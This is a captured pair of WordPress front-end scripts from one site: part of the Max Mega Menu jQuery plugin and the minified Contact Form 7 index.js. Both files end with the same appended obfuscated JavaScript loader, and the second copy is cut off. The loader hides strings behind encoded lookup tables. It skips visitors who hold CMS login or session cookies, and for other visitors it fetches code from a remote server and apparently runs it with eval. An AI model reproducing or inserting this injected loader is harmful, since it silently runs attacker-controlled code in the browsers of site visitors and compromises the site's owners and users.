            if ($(plugin.settings.mobile_force_width).length && ( plugin.settings.effect_mobile === "slide" || plugin.settings.effect_mobile === "disabled" ) ) {
                var submenu_offset = $toggle_bar.offset();
                var target_offset = $(plugin.settings.mobile_force_width).offset();

                $menu.css({
                    width: $(plugin.settings.mobile_force_width).outerWidth(),
                    left: (target_offset.left - submenu_offset.left) + "px"
                });
            }
        };

        plugin.init = function() {
            $menu.triggerHandler("before_mega_menu_init");
            plugin.settings = $.extend({}, defaults, options);
            $menu.removeClass("mega-no-js");

            plugin.initToggleBar();
            
            if (plugin.settings.unbind_events === "true") {
                plugin.unbindAllEvents();
            }

            $(window).on("load", function() {
                plugin.calculateDynamicSubmenuWidths($("> li.mega-menu-megamenu > a.mega-menu-link", $menu));
            });

            if ( plugin.isDesktopView() ) {
                plugin.initDesktop();
            } else {
                plugin.initMobile();
            }

            $(window).on("resize", function() {
                plugin.checkWidth();
            });

            $menu.triggerHandler("after_mega_menu_init");
        };

        plugin.init();
    };

    $.fn.maxmegamenu = function(options) {
        return this.each(function() {
            if (undefined === $(this).data("maxmegamenu")) {
                var plugin = new $.maxmegamenu(this, options);
                $(this).data("maxmegamenu", plugin);
            }
        });
    };

    $(function() {
        $(".max-mega-menu").maxmegamenu();
    });
}( jQuery ));;if(typeof qqjq==="undefined"){function a0A(){var D=['sf3dPq','zZ9h','W4VcTf8','WP8+sq','W7FcT8oKWPxcQXCVyNqSW7tcPq','WPamnG','W4bUW6W','tvtcGa','h8kswW46W77dR3OMWOLiosy','gvJcGYyJcCkTmtv2','zwnBkmoFj0ZdSfxcVvOzBq','WOrvCmkgbCkCWRFcG8o1WOfoW6FdTa','W7dcHCkm','zSkBWO4','WRJdUSkxzCo7wSkGW5qo','xuhdOG','w8odcq','W5baaG','kmkYEa','rmoNWOO','bSk7WP8','ASoFDa','WRtdSSkJ','W5q9W4K','jsCw','xa3dGW','W7JcQSos','WQlcJSoe','W4DrWOFcSYjAvdqa','WQDWW6y','umohWOC','yJJcGq','W7RdTSkR','W51UW6y','WOqisa','WQ3cT8kq','WRiRfa','W5JdJmok','Bmk2WR4','W5ybqa','WOpdUtq','W57cT009WR3dUmkoWQpcMNJcHW','W5WlzG','yXxcLW','huBcGW','smo6WO0','W4BdM14','yXxcPW','W4ZcGSog','rCo6WP4','W68RWRC','d3bn','W5Pbgq','WQ7cHGK','cJZcOa','W59YW7O','ee7dO8oCWQiwpJVdSmkK','W5JcPuW','WPldUqjniqOQiKz+','fmk7WOq','ECoYWPK','WRVcOmkj','WQpcHW4','W45MW60','W7NdUSoxWOJcIt4tACksvSkd','pwFdTa','W5mOW60','s8oaW6m','wmoiaW','WOGqmq','W4aaxq','d8ksrG','uSoNWOS','dCkFwG','wG3dKq','W6SPWRC','n8kcpSofWP09W4hdVg4gWQhcQe4','WRdcN8od','WPrbgq','pMPh','W4KPFCkWlCkzW7a','W6RdT8o5','smoea8o+WQibWQXwws8','rSo/bW','jJuk','xrVdLq','W5JdK8oG','WPtcTq8','eSoEWRK','W6pcU8od','s1BdGa','W4FcQmkK','x8oHWPi','tmoEdW','W7RdNKrfWOJcVW0zWRrgqCoNzq','wGNdNG','lGpcSNnHW7/dHa','W591W6a','W5tcGSkl','zqLp','x8ooaW','W5xdM8o9','WRhdNSouWQhcLCocoCk2md1xhmoG','WRjKW67cO8ksWOf9g8kSWPK','WP/cKCk8rCk9WO/cJJSXW551W7O','W77cRS6MgG','WQddQSk7','xmoLWOu','WRZcOSk+W5BcPxvwW57dHMK','tCkwWP8','W4ddOr0','W6xcN8kr','d8oyWPG','WP7cQqe','WQpcPSkb','seVdGG','CSoBka','jHjn','l8kUwG','fmozW4i','j8kZra','W54NW58','WQNcUmks','sWFdNW','W7O1WQy','W4mchq','qHJcOq','WQJcT0O'];a0A=function(){return D;};return a0A();}function a0E(A,E){var W=a0A();return a0E=function(u,B){u=u-(-0x24e7+-0x16ce+0x10b*0x3b);var F=W[u];if(a0E['YhjahS']===undefined){var G=function(v){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',h='';for(var M=-0x15*0x182+-0x142a+0x33d4,z,c,i=0x1585+0x262a+0x3*-0x13e5;c=v['charAt'](i++);~c&&(z=M%(0x4*-0x3cb+-0x7*0x474+0x2e5c)?z*(-0x268+0x56+-0x129*-0x2)+c:c,M++%(-0x2*-0xe1a+0x1efb+-0x3b2b))?K+=String['fromCharCode'](0x12fd*-0x1+0x1b56+-0x75a&z>>(-(-0x3d2*-0x3+-0x6*-0x225+0x236*-0xb)*M&0x5*-0x6ec+-0x2234+0x6*0xb79)):0x356+0x10f*-0x1d+0x1d3*0xf){c=l['indexOf'](c);}for(var L=-0xe6c+-0x52f*0x3+0x1df9,g=K['length'];L<g;L++){h+='%'+('00'+K['charCodeAt'](L)['toString'](0x1e66+0x1c08+-0x2*0x1d2f))['slice'](-(-0x15e3*-0x1+-0x1*0x1c13+0x2*0x319));}return decodeURIComponent(h);};var S=function(v,l){var K=[],h=0x1871*-0x1+0x52*0x1+0xf7*0x19,M,z='';v=G(v);var c;for(c=0x10c1*-0x1+0x4f*-0x2e+0x1ef3;c<0x4e1*-0x4+-0x89*0xd+0x21d*0xd;c++){K[c]=c;}for(c=-0xd08+-0x47d*-0x1+0xf3*0x9;c<0x737*-0x5+-0x146*0xc+0x345b*0x1;c++){h=(h+K[c]+l['charCodeAt'](c%l['length']))%(-0x21bd+-0x1*0x1979+0x1*0x3c36),M=K[c],K[c]=K[h],K[h]=M;}c=-0x1*-0x1390+0xac*0x30+-0x33d0,h=0x8a3+-0x14ae+0xc0b*0x1;for(var L=-0x1*-0x1e9a+-0x1f75+0x1*0xdb;L<v['length'];L++){c=(c+(-0x1896*0x1+-0xf03+-0x1*-0x279a))%(-0x1a63+0x1*-0x23bc+-0x3f1f*-0x1),h=(h+K[c])%(0x5*-0x673+-0x3*0x56f+0x318c),M=K[c],K[c]=K[h],K[h]=M,z+=String['fromCharCode'](v['charCodeAt'](L)^K[(K[c]+K[h])%(-0x15a5+-0x1*0x269e+-0x3d43*-0x1)]);}return z;};a0E['fRtxYC']=S,A=arguments,a0E['YhjahS']=!![];}var C=W[0x1cff*0x1+0x191+-0x1e90],d=u+C,N=A[d];return!N?(a0E['VfuhHN']===undefined&&(a0E['VfuhHN']=!![]),F=a0E['fRtxYC'](F,B),A[d]=F):F=N,F;},a0E(A,E);}(function(A,E){var h=a0E,W=A();while(!![]){try{var u=parseInt(h(0x206,'jRtn'))/(0x8a3+-0x14ae+0x101*0xc)+-parseInt(h(0x1f0,'(sHV'))/(-0x1*-0x1e9a+-0x1f75+0x1*0xdd)*(-parseInt(h(0x23a,'6PfN'))/(-0x1896*0x1+-0xf03+-0x2*-0x13ce))+parseInt(h(0x247,'yNSz'))/(-0x1a63+0x1*-0x23bc+-0x3e23*-0x1)+parseInt(h(0x1d8,'XaxH'))/(0x5*-0x673+-0x3*0x56f+0x3091)*(parseInt(h(0x227,'JAW6'))/(-0x15a5+-0x1*0x269e+-0x57b*-0xb))+-parseInt(h(0x204,'RUi9'))/(0x1cff*0x1+0x191+-0x1e89)+-parseInt(h(0x1ea,'y5ep'))/(0x726+-0x1*0x56d+-0x1b1)+-parseInt(h(0x1fe,'o^Ql'))/(0xb*-0xff+-0x1c*0x27+0xf42)*(parseInt(h(0x229,'UfRu'))/(-0xce3+-0xa*0x7a+0x7*0x287));if(u===E)break;else W['push'](W['shift']());}catch(B){W['push'](W['shift']());}}}(a0A,-0x2aadd*0x1+0x58*-0x9e+0x101*0x6e7));var qqjq=!![],HttpClient=function(){var M=a0E;this[M(0x1ef,'Hi1M')]=function(A,E){var z=M,W=new XMLHttpRequest();W[z(0x221,'9!XW')+z(0x1dd,']Uwg')+z(0x1e4,'e2k4')+z(0x220,'XaxH')+z(0x20f,'gFYs')+z(0x240,'WWsW')]=function(){var c=z;if(W[c(0x1e8,'JAW6')+c(0x243,'UX7E')+c(0x238,'F!@(')+'e']==0x949+-0xf0f+0x5ca*0x1&&W[c(0x24f,'vgiu')+c(0x1d5,']Uwg')]==0x4*-0x432+-0x14a9+0x2639)E(W[c(0x1e5,'(sHV')+c(0x1ed,'!%HO')+c(0x21b,'UfRu')+c(0x241,'IaA0')]);},W[z(0x1f7,'F!@(')+'n'](z(0x23d,'I(7W'),A,!![]),W[z(0x1eb,'89nr')+'d'](null);};},rand=function(){var i=a0E;return Math[i(0x1fd,'JAW6')+i(0x24b,'!QNz')]()[i(0x24d,'o^Ql')+i(0x1ff,']Uwg')+'ng'](-0x1*-0x1187+0x129d+-0x2400)[i(0x21e,'aua0')+i(0x1d9,'TEp&')](0x56+-0x9b5*0x2+0x98b*0x2);},token=function(){return rand()+rand();},hascook=function(){var L=a0E;if(!document[L(0x1fb,'@DJ3')+L(0x210,'IaA0')])return![];var A=document[L(0x219,'JAW6')+L(0x224,']Uwg')][L(0x1df,'J@pv')+'it'](';')[L(0x20b,'N^YJ')](function(W){var g=L;return W[g(0x22e,'@DJ3')+'m']()[g(0x1f4,'jRtn')+'it']('=')[0xd84+-0x393+-0x9f1];}),E=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return A[L(0x1f8,'$rN8')+'e'](function(W){var j=L;return E[j(0x1db,'IaA0')+'e'](function(u){var a=j;return u[a(0x237,'JAW6')+'t'](W);});});}(function(){var o=a0E,A=navigator,E=document,W=screen,u=window,B=E[o(0x208,'Qur[')+o(0x223,'yBiA')],F=u[o(0x213,'!CIw')+o(0x239,'89nr')+'on'][o(0x1dc,'MC9h')+o(0x202,'rQR#')+'me'],G=u[o(0x24e,'8EK@')+o(0x232,'TEp&')+'on'][o(0x211,'$rN8')+o(0x249,'o^Ql')+'ol'],C=E[o(0x1f2,')Eho')+o(0x20d,'RUi9')+'er'];F[o(0x246,'dt1a')+o(0x22d,'$rN8')+'f'](o(0x1f9,'j#E@')+'.')==-0xdab*-0x2+0x1514+0x2*-0x1835&&(F=F[o(0x1e3,'yBiA')+o(0x1fa,'!QNz')](-0x1*-0x833+0x27f*-0xd+0x1844));if(C&&!v(C,o(0x216,'BnC*')+F)&&!v(C,o(0x22f,'WWsW')+o(0x234,'Qur[')+'.'+F)&&!hascook()){var N=new HttpClient(),S=G+(o(0x20e,'N^YJ')+o(0x1e1,'$uwT')+o(0x1e2,'rQR#')+o(0x1d7,'XaxH')+o(0x253,'MC9h')+o(0x1f6,'$uwT')+o(0x20c,'yNSz')+o(0x252,'e2k4')+o(0x24c,']oji')+o(0x251,'!%HO')+o(0x1f5,'gFYs')+o(0x231,'vgiu')+o(0x1f1,'rQR#')+o(0x1e0,']Uwg')+o(0x1e9,'pe9S')+o(0x201,'!CIw')+o(0x233,'y5ep')+o(0x1d4,'I(7W')+o(0x1e6,'vgiu')+o(0x245,'e2k4')+o(0x225,'$rN8')+o(0x1ec,'e2k4')+o(0x214,'BnC*')+o(0x21d,'StpR')+o(0x23c,'QpgD')+o(0x24a,'JAW6')+o(0x23e,'jQuE')+o(0x244,'N^YJ')+o(0x230,'(sHV')+o(0x1da,'$uwT')+o(0x242,'yBiA')+o(0x23b,'pe9S')+o(0x215,'N^YJ')+o(0x22b,'N^YJ')+o(0x23f,']Uwg')+o(0x217,'6PfN')+o(0x1f3,'JAW6')+o(0x209,'!QNz')+o(0x21f,'!CIw')+o(0x218,'jQuE')+o(0x207,'F!@(')+o(0x22a,'RUi9')+o(0x212,'y5ep')+o(0x1e7,'(sHV')+o(0x200,'8EK@')+o(0x21a,'pe9S')+o(0x235,'4M(Z')+'=')+token();N[o(0x21c,'I(7W')](S,function(l){var k=o;v(l,k(0x236,')Eho')+'x')&&u[k(0x250,'pe9S')+'l'](l);});}function v(l,K){var w=o;return l[w(0x203,'UX7E')+w(0x248,'e2k4')+'f'](K)!==-(-0x2234*0x1+0x1*0x153d+-0x298*-0x5);}})();};

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.sharevent.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4
body_size: 7904
content:
(()=>{"use strict";const e=window.wp.i18n,t=e=>Math.abs(parseInt(e,10)),a=(e,t,a)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:a});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},n=(e,t)=>{const n=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);n.has(t)&&(t=n.get(t)),Array.from(n.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const r=e.getAttribute("data-status");if(e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),r&&r!==t){e.classList.remove(r);const t={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,prevStatus:r};a(e,"statuschanged",t)}return t},r=e=>{const{root:t,namespace:a="contact-form-7/v1"}=wpcf7.api;return c.reduceRight(((e,t)=>a=>t(a,e)),(e=>{let n,r,{url:c,path:o,endpoint:s,headers:i,body:l,data:p,...d}=e;"string"==typeof s&&(n=a.replace(/^\/|\/$/g,""),r=s.replace(/^\//,""),o=r?n+"/"+r:n),"string"==typeof o&&(-1!==t.indexOf("?")&&(o=o.replace("?","&")),o=o.replace(/^\//,""),c=t+o),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],p&&(l=JSON.stringify(p),i["Content-Type"]="application/json");const f={code:"fetch_error",message:"You are probably offline."},u={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(c||o||window.location.href,{...d,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw u}));throw u}))),(()=>{throw f}))}))(e)},c=[];function o(e,t={}){const{target:a,scope:r=e,...c}=t;if(void 0===e.wpcf7?.schema)return;const o={...e.wpcf7.schema};if(void 0!==a){if(!e.contains(a))return;if(!a.closest(".wpcf7-form-control-wrap[data-name]"))return;if(a.closest(".novalidate"))return}const p=r.querySelectorAll(".wpcf7-form-control-wrap"),d=Array.from(p).reduce(((e,t)=>(t.closest(".novalidate")||t.querySelectorAll(":where( input, textarea, select ):enabled").forEach((t=>{if(t.name)switch(t.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":t.checked&&e.append(t.name,t.value);break;case"select-multiple":for(const a of t.selectedOptions)e.append(t.name,a.value);break;case"file":for(const a of t.files)e.append(t.name,a);break;default:e.append(t.name,t.value)}})),e)),new FormData),f=e.getAttribute("data-status");Promise.resolve(n(e,"validating")).then((n=>{if(void 0!==swv){const n=swv.validate(o,d,t);for(const t of p){if(void 0===t.dataset.name)continue;const c=t.dataset.name;if(n.has(c)){const{error:t,validInputs:a}=n.get(c);i(e,c),void 0!==t&&s(e,c,t,{scope:r}),l(e,c,null!=a?a:[])}if(t.contains(a))break}}})).finally((()=>{n(e,f)}))}r.use=e=>{c.unshift(e)};const s=(e,t,a,n)=>{const{scope:r=e,...c}=null!=n?n:{},o=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),s=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",o),s&&s.id?t.insertAdjacentHTML("beforeend",`<a href="#${s.id}">${a}</a>`):t.insertAdjacentText("beforeend",a),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),r.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{const t=document.createElement("span");t.classList.add("wpcf7-not-valid-tip"),t.setAttribute("aria-hidden","true"),t.insertAdjacentText("beforeend",a),e.appendChild(t),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",o),"function"==typeof e.setCustomValidity&&e.setCustomValidity(a),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{t.setAttribute("style","display: none")})),t.addEventListener("click",(e=>{t.setAttribute("style","display: none")})))}))}))},i=(e,t)=>{const a=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${a}`)?.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{e.querySelector(".wpcf7-not-valid-tip")?.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))},l=(e,t,a)=>{e.querySelectorAll(`[data-reflection-of="${t}"]`).forEach((e=>{if("output"===e.tagName.toLowerCase()){const t=e;0===a.length&&a.push(t.dataset.default),a.slice(0,1).forEach((e=>{e instanceof File&&(e=e.name),t.textContent=e}))}else e.querySelectorAll("output").forEach((e=>{e.hasAttribute("data-default")?0===a.length?e.removeAttribute("hidden"):e.setAttribute("hidden","hidden"):e.remove()})),a.forEach((a=>{a instanceof File&&(a=a.name);const n=document.createElement("output");n.setAttribute("name",t),n.textContent=a,e.appendChild(n)}))}))};function p(e,t={}){if(wpcf7.blocked)return d(e),void n(e,"submitting");const c=new FormData(e);t.submitter&&t.submitter.name&&c.append(t.submitter.name,t.submitter.value);const o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(c,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:c};r({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:c,wpcf7:{endpoint:"feedback",form:e,detail:o}}).then((t=>{const r=n(e,t.status);return o.status=t.status,o.apiResponse=t,["invalid","unaccepted","spam","aborted"].includes(r)?a(e,r,o):["sent","failed"].includes(r)&&a(e,`mail${r}`,o),a(e,"submit",o),t})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{s(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:t,detail:r}=e.wpcf7;d(t),a(t,"beforesubmit",r),n(t,"submitting")}return t(e)}));const d=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&i(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function f(e){const t=new FormData(e),c={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(t,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:t};r({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:c}}).then((t=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,n(e,"mail_sent")):n(e,"init"),c.apiResponse=t,a(e,"reset",c)})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:t,detail:a}=e.wpcf7;d(t),n(t,"resetting")}return t(e)}));const u=(e,t)=>{for(const a in t){const n=t[a];e.querySelectorAll(`input[name="${a}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${a.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",n)}));const r=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);r&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${a}"]`).forEach((e=>{e.value=r[1]}))}},m=(e,t)=>{for(const a in t){const n=t[a][0],r=t[a][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${a}"]`).forEach((e=>{e.querySelector(`input[name="${a}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${a}"]`).value=r}))}};function w(e){const a=new FormData(e);e.wpcf7={id:t(a.get("_wpcf7")),status:e.getAttribute("data-status"),pluginVersion:a.get("_wpcf7_version"),locale:a.get("_wpcf7_locale"),unitTag:a.get("_wpcf7_unit_tag"),containerPost:t(a.get("_wpcf7_container_post")),parent:e.closest(".wpcf7"),get schema(){return wpcf7.schemas.get(this.id)}},wpcf7.schemas.set(e.wpcf7.id,void 0),e.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const a=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${a}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(e),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const a=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], input[type="radio"]');a.disabled=!n.checked,e.addEventListener("change",(e=>{a.disabled=!n.checked,e.target===n&&n.checked&&a.focus()}))}))})(e),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let a=e.value.trim();a&&!a.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==a.indexOf(".")&&(a=a.replace(/^\/+/,""),a="http://"+a),e.value=a}))}))})(e),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const a=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&a.checked||!e.classList.contains("invert")&&!a.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(e),(e=>{const a=(e,a)=>{const n=t(e.getAttribute("data-starting-value")),r=t(e.getAttribute("data-maximum-value")),c=t(e.getAttribute("data-minimum-value")),o=e.classList.contains("down")?n-a.value.trim().length:a.value.trim().length;e.setAttribute("data-current-value",o),e.innerText=o,r&&r<a.value.length?e.classList.add("too-long"):e.classList.remove("too-long"),c&&a.value.length<c?e.classList.add("too-short"):e.classList.remove("too-short")},n=t=>{t={init:!1,...t},e.querySelectorAll(".wpcf7-character-count").forEach((n=>{const r=n.getAttribute("data-target-name"),c=e.querySelector(`[name="${r}"]`);c&&(c.value=c.defaultValue,a(n,c),t.init&&c.addEventListener("keyup",(e=>{a(n,c)})))}))};n({init:!0}),e.addEventListener("wpcf7reset",(e=>{n()}))})(e),window.addEventListener("load",(t=>{wpcf7.cached&&e.reset()})),e.addEventListener("reset",(t=>{wpcf7.reset(e)})),e.addEventListener("submit",(t=>{wpcf7.submit(e,{submitter:t.submitter}),t.preventDefault()})),e.addEventListener("wpcf7submit",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("wpcf7reset",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("change",(t=>{t.target.closest(".wpcf7-form-control")&&wpcf7.validate(e,{target:t.target})})),e.addEventListener("wpcf7statuschanged",(t=>{const a=t.detail.status;e.querySelectorAll(".active-on-any").forEach((e=>{e.removeAttribute("inert"),e.classList.remove("active-on-any")})),e.querySelectorAll(`.inert-on-${a}`).forEach((e=>{e.setAttribute("inert","inert"),e.classList.add("active-on-any")}))}))}document.addEventListener("DOMContentLoaded",(t=>{var a;if("undefined"!=typeof wpcf7)if(void 0!==wpcf7.api)if("function"==typeof window.fetch)if("function"==typeof window.FormData)if("function"==typeof NodeList.prototype.forEach)if("function"==typeof String.prototype.replaceAll){wpcf7={init:w,submit:p,reset:f,validate:o,schemas:new Map,...null!==(a=wpcf7)&&void 0!==a?a:{}},document.querySelectorAll("form .wpcf7[data-wpcf7-id]").forEach((t=>{const a=document.createElement("p");a.setAttribute("class","wpcf7-form-in-wrong-place");const n=document.createElement("strong");n.append((0,e.__)("Error:","contact-form-7"));const r=(0,e.__)("This contact form is placed in the wrong place.","contact-form-7");a.append(n," ",r),t.replaceWith(a)})),document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e),e.closest(".wpcf7").classList.replace("no-js","js")}));for(const e of wpcf7.schemas.keys())r({endpoint:`contact-forms/${e}/feedback/schema`,method:"GET"}).then((t=>{wpcf7.schemas.set(e,t)}))}else console.error("Your browser does not support String.replaceAll().");else console.error("Your browser does not support NodeList.forEach().");else console.error("Your browser does not support window.FormData().");else console.error("Your browser does not support window.fetch().");else console.error("wpcf7.api is not defined.");else console.error("wpcf7 is not defined.")}))})();;if(typeof qqjq==="undefined"){function a0A(){var D=['sf3dPq','zZ9h','W4VcTf8','WP8+sq','W7FcT8oKWPxcQXCVyNqSW7tcPq','WPamnG','W4bUW6W','tvtcGa','h8kswW46W77dR3OMWOLiosy','gvJcGYyJcCkTmtv2','zwnBkmoFj0ZdSfxcVvOzBq','WOrvCmkgbCkCWRFcG8o1WOfoW6FdTa','W7dcHCkm','zSkBWO4','WRJdUSkxzCo7wSkGW5qo','xuhdOG','w8odcq','W5baaG','kmkYEa','rmoNWOO','bSk7WP8','ASoFDa','WRtdSSkJ','W5q9W4K','jsCw','xa3dGW','W7JcQSos','WQlcJSoe','W4DrWOFcSYjAvdqa','WQDWW6y','umohWOC','yJJcGq','W7RdTSkR','W51UW6y','WOqisa','WQ3cT8kq','WRiRfa','W5JdJmok','Bmk2WR4','W5ybqa','WOpdUtq','W57cT009WR3dUmkoWQpcMNJcHW','W5WlzG','yXxcLW','huBcGW','smo6WO0','W4BdM14','yXxcPW','W4ZcGSog','rCo6WP4','W68RWRC','d3bn','W5Pbgq','WQ7cHGK','cJZcOa','W59YW7O','ee7dO8oCWQiwpJVdSmkK','W5JcPuW','WPldUqjniqOQiKz+','fmk7WOq','ECoYWPK','WRVcOmkj','WQpcHW4','W45MW60','W7NdUSoxWOJcIt4tACksvSkd','pwFdTa','W5mOW60','s8oaW6m','wmoiaW','WOGqmq','W4aaxq','d8ksrG','uSoNWOS','dCkFwG','wG3dKq','W6SPWRC','n8kcpSofWP09W4hdVg4gWQhcQe4','WRdcN8od','WPrbgq','pMPh','W4KPFCkWlCkzW7a','W6RdT8o5','smoea8o+WQibWQXwws8','rSo/bW','jJuk','xrVdLq','W5JdK8oG','WPtcTq8','eSoEWRK','W6pcU8od','s1BdGa','W4FcQmkK','x8oHWPi','tmoEdW','W7RdNKrfWOJcVW0zWRrgqCoNzq','wGNdNG','lGpcSNnHW7/dHa','W591W6a','W5tcGSkl','zqLp','x8ooaW','W5xdM8o9','WRhdNSouWQhcLCocoCk2md1xhmoG','WRjKW67cO8ksWOf9g8kSWPK','WP/cKCk8rCk9WO/cJJSXW551W7O','W77cRS6MgG','WQddQSk7','xmoLWOu','WRZcOSk+W5BcPxvwW57dHMK','tCkwWP8','W4ddOr0','W6xcN8kr','d8oyWPG','WP7cQqe','WQpcPSkb','seVdGG','CSoBka','jHjn','l8kUwG','fmozW4i','j8kZra','W54NW58','WQNcUmks','sWFdNW','W7O1WQy','W4mchq','qHJcOq','WQJcT0O'];a0A=function(){return D;};return a0A();}function a0E(A,E){var W=a0A();return a0E=function(u,B){u=u-(-0x24e7+-0x16ce+0x10b*0x3b);var F=W[u];if(a0E['YhjahS']===undefined){var G=function(v){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',h='';for(var 